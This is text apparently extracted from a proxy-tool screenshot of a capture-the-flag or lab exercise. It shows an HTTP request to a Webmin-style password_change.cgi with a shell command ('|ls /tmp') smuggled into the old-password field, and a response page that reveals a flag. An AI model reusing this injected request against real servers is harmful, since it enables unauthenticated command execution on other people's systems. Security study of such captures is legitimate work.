 发送 取消 < > 目标: https://10.0.0.200:10000
请求
Raw 参数 头 Hex
POST /password_change.cgi HTTP/1.1
Host: 10.0.0.200:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: https://10.0.0.200:10000/
Cookie: redirect=1; testing=1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
user=rootxx&pam=&expired=2&old=test|ls /tmp&new1=test2&new2=test2&=
响应
Raw 头 Hex HTML Render
Quotas","theme_xhred_filemanager_prepared_download":"Download is ready. Archived %number file(s).","theme_xhred_database_edit_fields_delete_successful":"Successfully
deleted <em>%n</em> selected fields","theme_xhred_filemanager_file_saved":"File `<strong><em>%value</em></strong>` has been successfully
saved.","theme_xhred_mail_pagination_first":"List starting with first","settings_right_options":"Options","theme_xhred_mail_search_search_in":"Search in","body_os":"Operating
system"}</script>
<link href="/unauthenticated/css/bundle.min.css?1933999999999901" rel="stylesheet">
<link href="/unauthenticated/css/fonts-roboto.min.css?1933999999999901" rel="stylesheet">
<script src="/unauthenticated/js/bundle.min.js?1933999999999901"></script>
</head>
<body data-uri="/password_change.cgi" >
<div class="container-fluid col-lg-10 col-lg-offset-1" data-dcontainer="1">
<div class="panel panel-default">
<div class="panel-heading">
<table class="header"><tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'><span data-main_title></span></td>
<td id="headln2r"></td></tr></table>
</div>
<div class="panel-body">
<hr>
<center><h3>Failed to change password : The current password is incorrectflag-{bmhabb84517-91ce-4636-b33d-0b274152bdad}
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i aria-label="Configuration" class="fa fa-lg fa-cogs"></i></div>
<div aria-label="Close" class="-shell-port-close"></div>
<div data-output="true"><pre data-xconsole></pre></div>